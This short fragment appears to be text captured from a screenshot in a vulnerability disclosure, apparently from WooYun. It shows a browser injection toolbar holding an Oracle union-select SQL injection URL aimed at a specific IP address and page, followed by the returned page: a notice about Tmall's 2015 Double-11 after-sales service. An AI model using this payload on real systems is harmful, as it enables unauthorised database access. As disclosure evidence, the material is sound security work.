 INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://222.177.208.17:8010/network/AnnouncementInfo.aspx?id=535 union select null,null,(select SYS_CONTEXT ('USERENV', 'CURRENT_USER') from
dual),null,null,null,null from dual
Enable Post data Enable Referrer
关于做好天猫2015双“11”活动售后服务工作的通知
关于做好天猫2015双“11”活动售后服务工作的通知.doc
回复记录
回复网点：回复人员： 回复时间：
回复内容：
UGLSH
www.wooyun.org